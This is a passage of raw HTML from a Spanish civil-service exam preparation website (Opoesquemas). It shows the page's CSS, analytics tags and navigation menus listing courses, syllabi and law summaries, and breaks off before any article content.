right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1768276942' media='all' />
</head>
<body data-rsssl=1 data-cmplz=1 class="wp-singular post-template post-template-elementor_header_footer single single-post postid-3774 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js theme-default elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-3774">

		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVSDFVG9" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="21" class="elementor elementor-21 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6f0327e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6f0327e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-263f2be" data-id="263f2be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c56c3cc elementor-widget elementor-widget-image" data-id="c56c3cc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.opoesquemas.es/">
							<img width="300" height="97" src="https://www.opoesquemas.es/wp-content/uploads/2023/09/LOGO-OPOESQUEMAS-07-300x97.png" class="attachment-medium size-medium wp-image-26021" alt="" srcset="https://www.opoesquemas.es/wp-content/uploads/2023/09/LOGO-OPOESQUEMAS-07-300x97.png 300w, https://www.opoesquemas.es/wp-content/uploads/2023/09/LOGO-OPOESQUEMAS-07-1024x330.png 1024w, https://www.opoesquemas.es/wp-content/uploads/2023/09/LOGO-OPOESQUEMAS-07-768x247.png 768w, https://www.opoesquemas.es/wp-content/uploads/2023/09/LOGO-OPOESQUEMAS-07-600x193.png 600w, https://www.opoesquemas.es/wp-content/uploads/2023/09/LOGO-OPOESQUEMAS-07.png 1522w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9c43ccf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9c43ccf" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-22e6774" data-id="22e6774" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6fa7ef elementor-widget__width-initial elementor-nav-menu--dropdown-mobile elementor-nav-menu__align-center elementor-widget-mobile__width-initial elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e6fa7ef" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-e6fa7ef" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41915"><a href="https://www.opoesquemas.es/oposicion/" class="elementor-item">Academia</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51896"><a href="https://www.opoesquemas.es/academia-administrativo/" class="elementor-sub-item">Administrativos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51939"><a href="https://www.opoesquemas.es/academia-policia/" class="elementor-sub-item">Fuerzas y Cuerpos de Seguridad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52362"><a href="https://www.tienda-opoesquemas.es/" class="elementor-item">Tienda</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56"><a href="https://www.opoesquemas.es/administrativo-estado/" class="elementor-sub-item">Administrativo AGE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41762"><a href="https://www.opoesquemas.es/academia-administrativo/academia-online-administrativo-del-estado/" class="elementor-sub-item">Curso Online</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49320"><a href="https://www.tienda-opoesquemas.es/products/temario-administrativo-age" class="elementor-sub-item">Temario</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45246"><a href="https://www.tienda-opoesquemas.es/products/temario-resumido-administrativo-estado" class="elementor-sub-item">MEGARESUMIDO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27522"><a href="https://www.opoesquemas.es/preguntas-examenes-admin/" class="elementor-sub-item">Exámenes Oficiales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-330"><a href="https://www.opoesquemas.es/auxiliar-administrativo-del-estado/" class="elementor-sub-item">Auxiliar Administrativo AGE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41763"><a href="https://www.opoesquemas.es/tienda/auxiliar-administrativo-estado/" class="elementor-sub-item">Curso Online</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45248"><a href="https://www.tienda-opoesquemas.es/products/temario-resumido-administrativo-estado" class="elementor-sub-item">MEGARESUMIDO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41764"><a href="https://www.tienda-opoesquemas.es/products/temario-auxiliar-administrativo-estado" class="elementor-sub-item">Temario</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8088"><a href="https://www.opoesquemas.es/academia-online-auxiliar-administrativo-estado/examenes-oficiales/" class="elementor-sub-item">Exámenes oficiales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42019"><a href="https://www.opoesquemas.es/academia-administrativo/administrativo-seguridad-social/" class="elementor-sub-item">Administrativo Seguridad Social</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51858"><a href="https://www.tienda-opoesquemas.es/products/temario-administrativo-seguridad-social" class="elementor-sub-item">Temario SS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20539"><a href="https://www.opoesquemas.es/oposicion-ayudante-instituciones-penitenciarias/" class="elementor-sub-item">Ayudante II. PP.</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36994"><a href="https://www.opoesquemas.es/academia-online-ayudante-instituciones-penitenciarias/" class="elementor-sub-item">Ayudante Instituciones Penitenciarias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41765"><a href="https://www.tienda-opoesquemas.es/products/temario-oposicion-instituciones-penitenciarias" class="elementor-sub-item">Temario</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50127"><a href="https://www.opoesquemas.es/academia-policia/municipal-madrid/" class="elementor-sub-item">Policía Municipal de Madrid</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51891"><a href="https://www.tienda-opoesquemas.es/products/temario-policia-municipal-madrid" class="elementor-sub-item">Temario PMM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51958"><a href="https://www.opoesquemas.es/categoria-producto/tienda/leyes-esquematizadas/" class="elementor-sub-item">Leyes Esquematizadas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51957"><a href="https://www.opoesquemas.es/tienda2/todoesquemas/" class="elementor-sub-item">TODO ESQUEMAS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40862"><a href="https://www.tienda-opoesquemas.es/products/esquemasconstitucionespanola" class="elementor-sub-item">Constitución española</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40864"><a href="https://www.tienda-opoesquemas.es/products/esquemas39" class="elementor-sub-item">LPAC 39/2015</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40872"><a href="https://www.tienda-opoesquemas.es/products/lrjsp" class="elementor-sub-item">LRJSP 40/2015</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40863"><a href="https://www.tienda-opoesquemas.es/products/esquemastrebep" class="elementor-sub-item">TREBEP</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40868"><a href="https://www.tienda-opoesquemas.es/products/esquemascp" class="elementor-sub-item">Código Penal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40865"><a href="https://www.tienda-opoesquemas.es/products/contratos1" class="elementor-sub-item">Ley de Contratos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40866"><a href="https://www.tienda-opoesquemas.es/products/esquemas-ley-organica-1-2004-de-medidas-de-proteccion-integral-contra-la-violencia-de-genero" class="elementor-sub-item">Violencia de Género</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40867"><a href="https://www.tienda-opoesquemas.es/products/esquemas-ley-organica-3-2007-de-igualdad-efectiva-de-mujeres-y-hombres" class="elementor-sub-item">Igualdad</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40869"><a href="https://www.tienda-opoesquemas.es/products/lrbrl" class="elementor-sub-item">LRBRL 7/85</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40870"><a href="https://www.tienda-opoesquemas.es/products/esquemaslprl" class="elementor-sub-item">Riesgos Laborales 15/1995</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40871"><a href="https://www.tienda-opoesquemas.es/products/lofcs" class="elementor-sub-item">LOFCS 2/86</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-682"><a href="https://www.opoesquemas.es/categoria-producto/tienda/leyes-esquematizadas/posteres/" class="elementor-sub-item">Pósteres Opoesquemas</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-578"><a href="https://www.opoesquemas.es/blog-2/" class="elementor-item">Blog</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-881"><a href="#" class="elementor-sub-item elementor-item-anchor">Recursos gratuitos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44082"><a href="https://opoesquemas.es/repaso-ley-procedimiento-administrativo-comun/" class="elementor-sub-item">Repaso LPAC</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://www.opoesquemas.es/actualizaciones/" class="elementor-sub-item">Actualizaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://www.opoesquemas.es/cursos-gratis-oposiciones/" class="elementor-sub-item">Cursos gratis</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41917"><a href="https://www.opoesquemas.es/contacto/" class="elementor-item">Contacto</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41916"><a href="https://www.opoesquemas.es/mi-cuenta-opoesquemas/" class="elementor-sub-item">Mi cuenta</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e6fa7ef" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41915"><a href="https://www.opoesquemas.es/oposicion/" class="elementor-item" tabindex="-1">Academia</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51896"><a href="https://www.opoesquemas.es/academia-administrativo/" class="elementor-sub-item" tabindex="-1">Administrativos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51939"><a href="https://www.opoesquemas.es/academia-policia/" class="elementor-sub-item" tabindex="-1">Fuerzas y Cuerpos de Seguridad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52362"><a href="https://www.tienda-opoesquemas.es/" class="elementor-item" tabindex="-1">Tienda</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56"><a href="https://www.opoesquemas.es/administrativo-estado/" class="elementor-sub-item" tabindex="-1">Administrativo AGE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41762"><a href="https://www.opoesquemas.es/academia-administrativo/academia-online-administrativo-del-estado/" class="elementor-sub-item" tabindex="-1">Curso Online</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49320"><a href="https://www.tienda-opoesquemas.es/products/temario-administrativo-age" class="elementor-sub-item" tabindex="-1">Temario</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45246"><a href="https://www.tienda-opoesquemas.es/products/temario-resumido-administrativo-estado" class="elementor-sub-item" tabindex="-1">MEGARESUMIDO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27522"><a href="https://www.opoesquemas.es/preguntas-examenes-admin/" class="elementor-sub-item" tabindex="-1">Exámenes Oficiales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-330"><a href="https://www.opoesquemas.es/auxiliar-administrativo-del-estado/" class="elementor-sub-item" tabindex="-1">Auxiliar Administrativo AGE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41763"><a href="https://www.opoesquemas.es/tienda/auxiliar-administrativo-estado/" class="elementor-sub-item" tabindex="-1">Curso Online</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45248"><a href="https://www.tienda-opoesquemas.es/products/temario-resumido-administrativo-estado" class="elementor-sub-item" tabindex="-1">MEGARESUMIDO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41764"><a href="https://www.tienda-opoesquemas.es/products/temario-auxiliar-administrativo-estado" class="elementor-sub-item" tabindex="-1">Temario</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8088"><a href="https://www.opoesquemas.es/academia-online-auxiliar-administrativo-estado/examenes-oficiales/" class="elementor-sub-item" tabindex="-1">Exámenes oficiales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42019"><a href="https://www.opoesquemas.es/academia-administrativo/administrativo-seguridad-social/" class="elementor-sub-item" tabindex="-1">Administrativo Seguridad Social</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51858"><a href="https://www.tienda-opoesquemas.es/products/temario-administrativo-seguridad-social" class="elementor-sub-item" tabindex="-1">Temario SS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20539"><a href="https://www.opoesquemas.es/oposicion-ayudante-instituciones-penitenciarias/" class="elementor-sub-item" tabindex="-1">Ayudante II. PP.</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36994"><a href="https://www.opoesquemas.es/academia-online-ayudante-instituciones-penitenciarias/" class="elementor-sub-item" tabindex="-1">Ayudante Instituciones Penitenciarias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41765"><a href="https://www.tienda-opoesquemas.es/products/temario-oposicion-instituciones-penitenciarias" class="elementor-sub-item" tabindex="-1">Temario</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50127"><a href="https://www.opoesquemas.es/academia-policia/municipal-madrid/" class="elementor-sub-item" tabindex="-1">Policía Municipal de Madrid</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51891"><a href="https://www.tienda-opoesquemas.es/products/temario-policia-municipal-madrid" class="elementor-sub-item" tabindex="-1">Temario PMM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51958"><a href="https://www.opoesquemas.es/categoria-producto/tienda/leyes-esquematizadas/" class="elementor-sub-item" tabindex="-1">Leyes Esquematizadas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51957"><a href="https://www.opoesquemas.es/tienda2/todoesquemas/" class="elementor-sub-item" tabindex="-1">TODO ESQUEMAS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40862"><a href="https://www.tienda-opoesquemas.es/products/esquemasconstitucionespanola" class="elementor-sub-item" tabindex="-1">Constitución española</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40864"><a href="https://www.tienda-opoesquemas.es/products/esquemas39" class="elementor-sub-item" tabindex="-1">LPAC 39/2015</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40872"><a href="https://www.tienda-opoesquemas.es/products/lrjsp" class="elementor-sub-item" tabindex="-1">LRJSP 40/2015</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40863"><a href="https://www.tienda-opoesquemas.es/products/esquemastrebep" class="elementor-sub-item" tabindex="-1">TREBEP</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40868"><a href="https://www.tienda-opoesquemas.es/products/esquemascp" class="elementor-sub-item" tabindex="-1">Código Penal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40865"><a href="https://www.tienda-opoesquemas.es/products/contratos1" class="elementor-sub-item" tabindex="-1">Ley de Contratos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40866"><a href="https://www.tienda-opoesquemas.es/products/esquemas-ley-organica-1-2004-de-medidas-de-proteccion-integral-contra-la-violencia-de-genero" class="elementor-sub-item" tabindex="-1">Violencia de Género</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40867"><a href="https://www.tienda-opoesquemas.es/products/esquemas-ley-organica-3-2007-de-igualdad-efectiva-de-mujeres-y-hombres" class="elementor-sub-item" tabindex="-1">Igualdad</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40869"><a href="https://www.tienda-opoesquemas.es/products/lrbrl" class="elementor-sub-item" tabindex="-1">LRBRL 7/85</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40870"><a href="https://www.tienda-opoesquemas.es/products/esquemaslprl" class="elementor-sub-item" tabindex="-1">Riesgos Laborales 15/1995</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40871"><a href="https://www.tienda-opoesquemas.es/products/lofcs" class="elementor-sub-item" tabindex="-1">LOFCS 2/86</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-682"><a href="https://www.opoesquemas.es/categoria-producto/tienda/leyes-esquematizadas/posteres/" class="elementor-sub-item" tabindex="-1">Pósteres Opoesquemas</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-578"><a href="https://www.opoesquemas.es/blog-2/" class="elementor-item" tabindex="-1">Blog</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-881"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Recursos gratuitos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44082"><a href="https://opoesquemas.es/repaso-ley-procedimiento-administrativo-comun/" class="elementor-sub-item" tabindex="-1">Repaso LPAC</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://www.opoesquemas.es/actualizaciones/" class="elementor-sub-item" tabindex="-1">Actualizaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://www.opoesquemas.es/cursos-gratis-oposiciones/" class="elementor-sub-item" tabindex="-1">Cursos gratis</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41917"><a href="https://www.opoesquemas.es/contacto/" class="elementor-item" tabindex="-1">Contacto</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41916"><a href="https://www.opoesquemas.es/mi-cuenta-opoesquemas/" class="elementor-sub-item" tabindex="-1">Mi cuenta</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b11236a" data-id="b11236a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42ee7e9 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget-tablet__width-initial toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="42ee7e9" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
